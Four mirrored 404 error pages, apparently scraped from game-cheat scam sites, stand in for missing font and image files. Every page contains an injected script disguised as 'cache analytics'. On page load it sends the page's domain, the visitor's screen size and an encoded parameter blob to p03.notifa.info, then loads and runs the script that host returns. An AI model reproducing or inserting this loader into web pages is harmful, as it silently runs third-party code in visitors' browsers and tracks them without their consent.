
<file: glyphicons-halflings-regular.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from clashroyalegemmestriche.online/fonts/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 05 Feb 2017 08:01:06 GMT -->

<!-- Mirrored from unlimitedapps.online/bit-heroes/fonts/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 02 Aug 2017 17:30:02 GMT -->

<!-- Mirrored from robuxforme.site/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Oct 2018 22:27:13 GMT -->

<!-- Mirrored from arbx.club/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:36:47 GMT -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fonts/glyphicons-halflings-regular.woff2 was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p03.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2gH72Af4GbVarE2KULp9kvkN7ktpRHtDsk%2b3PeWRyucw%2fw1%2fHk%2bqNhaV4lwGJl9F6CWmHQvye1POxP0wH2%2fyqQHJk8s9kxVoMTxlj8DrN3OowKj%2fEjsMHXvmxlv4BFVRtK2jgZWuVHvudZ%2bLSfAvu%2bzKmpHHfvXke9hWvM5uFY%2bjNKgemqfZ9GOYzfoCIgJCe7no1DT%2b%2btWSzlFKxCE2mUWUZo6wmNtgC30j9hmj3FVPBZ7OvHj%2fUf94nUW6pXqqLPjRPlBeRS8CeBR13hGd3IZzXsX%2braQvIEnTm6pnX5bfd45mq%2fj5dY4RwWI3oohhkvoT%2bSqwH5yg%2f%2fxy33p6AuofQziefmdIp2R9J0ZlVx6riNXt%2fuNP6368ichHCg2yfXfLxdTlnfyuDlWl2JJxFMaWBxRfFWtYYJPTxPDId0hmCrvaB6RvL%2b6rfYWWkeihahbZKWxSRtr%2fF09rVwuNLSGGzWMKmJMRMNTDAivSsV%2fRFb6bM9dhHpA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
<!-- Mirrored from clashroyalegemmestriche.online/fonts/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 05 Feb 2017 08:01:06 GMT -->

<!-- Mirrored from unlimitedapps.online/bit-heroes/fonts/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 02 Aug 2017 17:30:02 GMT -->

<!-- Mirrored from robuxforme.site/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 07 Oct 2018 22:27:13 GMT -->

<!-- Mirrored from arbx.club/glyphicons-halflings-regular.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:36:47 GMT -->
</html>
</file>

<file: images/ft-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from arbx.club/images/ft-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:18 GMT -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /images/ft-2.png was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p03.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2gH72Af4GbVbj%2fw0%2fCXd3wYL2icdIzV1mS9Fn%[base64]%2fK3Wq0OqN7AJQhuDtwA9Xn%2bst4aC3Ds4IyTpOGdXCK6tAPie1GNfJn7Gwd6l5XR4vxjxkJ93hA0XbxOTBh%2bWmFtQuTZ3PP0d4cp6n2DorcK9hzpHhwYukVnKZWqoXZWwk93ZvH2P01uaHQVvXl%2fXP9CcTlXDHq0HtvLmy5e6eVTJAY1w7poOfJWBO3" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
<!-- Mirrored from arbx.club/images/ft-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:18 GMT -->
</html>
</file>

<file: images/ft-3.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from arbx.club/images/ft-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:19 GMT -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /images/ft-3.png was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p03.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2gH72Af4GbVbj%2fw0%2fCXd3wYL2icdIzV1mS9Fn%2bpSTJ7UgPBddm6gD05hlwaEuMHIcimN3wcdzyefZa7ZZJkPcz3QeFUdp1OHb7WI8GHRY9HgJPn6FbLj0ft3sIlHeMGxWkHznToUbVm2Tecl2b9l8p2gdUu5K6tsMpROd6D3Jnb1ulICPEX1YuG5Omm0IPeXCtGYmHripPmxGHCgKNjD8bebUW0S%2bfmx67RIhzHo88jgXr6olKyQHxB%2b%2bkR7%2b03JCuOmWIF9JkkAHQi1HuzjGATYZDQOCSAkCzTqWRnytUujFRGyFs4YoTxQdrziJ3R5AU3VaWgoT9%2b%2ftjb877ra2S0dytu6xq4hmTHGyhOezAzSxr1sEz4jNX%2feCfa5UudZghsKbMxWI%2bZifxP0Do9v8AondcCP%2btrihDA%2fnwGddz5qAFQ7cIUcywThQEzbQEGW3vo4yTjYBht5FGdWi535KVDC9XncUDDbE" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
<!-- Mirrored from arbx.club/images/ft-3.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:19 GMT -->
</html>
</file>

<file: images/ft-4.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from arbx.club/images/ft-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:19 GMT -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /images/ft-4.png was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p03.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2gH72Af4GbVYnvkefg1sPS1EXSmvMXdsnWwSylxamUw5YgQ%2bp9zAGl0sZtqGwb5OYKB8V1hzj8k%2fo2voF69IP6PThxuc8dmY6VWo%2bMy4lrM6NiWHoNsX4VInpuCrZd%2bGzuAYH08fBOyw1O55yKETJLNgu1t%2bsrQtj2Nw%2bW5%2f%2bTAEPWOYuJqwe70ph2TvKQadmcHOmayFQUwXy48SBFXWCGEUio1E9vU%2bsZaW7CqXa25JBsiJVq4DM4e1DV17nTY7XV90AENyjPYctZp6RbSK48v6hHjl5HliVZxe1Nfvp8NlcLQTkrJYO2Eq3ua%2fMzj4fNcGjU0laR6Mxr5FTbWGbNkl54i3ydfR4slHAVGy7xd5wg4xMpdEXy5aI%2bz2I6kVGyQHGzMsmVB2RqpFuJThQQssexVARVP3%2fOkNmH%2fagLQWilrV6MY5YXaL70AdGHUckeU%2bWZD7GC96c%2bR57gU5Luw4YyrlKf2yH" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
<!-- Mirrored from arbx.club/images/ft-4.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 22 Jun 2019 04:37:19 GMT -->
</html>
</file>
